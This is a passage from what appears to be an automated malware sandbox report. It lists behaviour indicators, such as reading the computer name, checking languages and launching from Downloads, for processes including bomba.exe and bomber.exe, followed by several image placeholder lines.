(possibly using it as an attacker's C2 server)
- bomba.exe (PID: 5324)
INFO
Checks supported languages
- identity_helper.exe (PID: 1760)
- bomber.exe (PID: 7828)
- bomba.exe (PID: 7868)
- bomba.exe (PID: 5324)
- build.exe (PID: 7344)
- flet.exe (PID: 3768)
Application launched itself
- msedge.exe (PID: 6032)
- chrome.exe (PID: 4896)
- msedge.exe (PID: 2772)
Reads Environment values
- identity_helper.exe (PID: 1760)
Reads the computer name
- identity_helper.exe (PID: 1760)
- build.exe (PID: 7344)
- bomber.exe (PID: 7828)
- bomba.exe (PID: 7868)
- bomba.exe (PID: 5324)
- flet.exe (PID: 3768)
Process checks computer location settings
- bomber.exe (PID: 7828)
- build.exe (PID: 7344)





Launch of the file from Downloads directory
- msedge.exe (PID: 8024)







